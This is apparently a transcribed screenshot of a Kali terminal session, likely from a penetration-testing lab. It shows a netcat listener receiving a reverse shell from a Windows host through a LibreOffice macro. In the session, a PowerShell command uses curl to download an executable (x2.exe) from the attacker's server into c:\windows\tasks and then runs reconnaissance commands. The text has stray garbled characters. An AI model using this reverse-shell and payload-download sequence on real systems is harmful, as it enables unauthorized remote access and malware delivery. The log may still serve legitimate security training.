 ┌──(kali㉿kali)-[~/macro_reverse_shell]
└─$ nc -lnvp 31337
listening on [any] 31337 ...
connect to [10.0.0.114] from (UNKNOWN) [10.112.0.20] 49721
св
cd
PS C:\Program Files\LibreOffice\program> PS C:\Program Files\LibreOffice\program> cd
PS C:\Program Files\LibreOffice\program> cd c:\windows\tasks
PS C:\windows\tasks> curl -O http://10.0.0.114:8080/x2.exe
dir
ls
whoami
...